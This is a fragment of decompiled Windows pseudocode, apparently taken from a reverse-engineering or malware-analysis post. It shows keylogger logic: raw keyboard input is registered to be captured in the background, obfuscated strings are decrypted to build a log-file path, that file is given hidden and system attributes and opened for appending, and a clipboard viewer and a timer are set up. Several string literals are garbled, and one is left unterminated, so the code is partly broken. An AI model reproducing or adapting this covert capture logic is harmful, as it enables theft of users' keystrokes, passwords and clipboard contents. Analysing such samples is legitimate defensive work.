 {
_mm_storel_epi64((__m128i *)((char *)&v22 + 2), 0i64);
v24 = hWnd;
v22 = 393217;
v23 = 256;
if ( !RegisterRawInputDevices(&v22, 1, 12) )
{
Sleep(0xAu);
return DefWindowProcW(hWnd, v4, v5, v6);
}
getpath(&String1);
v9 = (const WCHAR *)decryptstring("m\x1B砦\bA7", 7u, -11);
lstrcatW(&String1, v9);
sub_100117A0(&String1);
v10 = GetFileAttributesW(&String1);
SetFileAttributesW(&String1, v10 | 6);
v11 = (const WCHAR *)decryptstring("9p-琇嘆宠, 0xAu, -70);
lstrcatW(&String1, v11);
v12 = CreateFileW(&String1, 0xC0000000, 1u, 0, 4u, 0, 0);
hFile = v12;
if ( v12 == (HANDLE)-1 )
{
Sleep(0xAu);
}
else
{
SetFilePointer(v12, 0, 0, 2u);
hWndNewNext = SetClipboardViewer(hWnd);
v13 = LoadLibraryW(L"user32.dll");
v14 = GetProcAddress(v13, "SetTimer");
if ( v14 )
((void (__stdcall *)(HWND, signed int, signed int, _DWORD))v14)(hWnd, 1, 60000, 0);
dword_1007BD88 = GetFileSize(hFile, 0);
}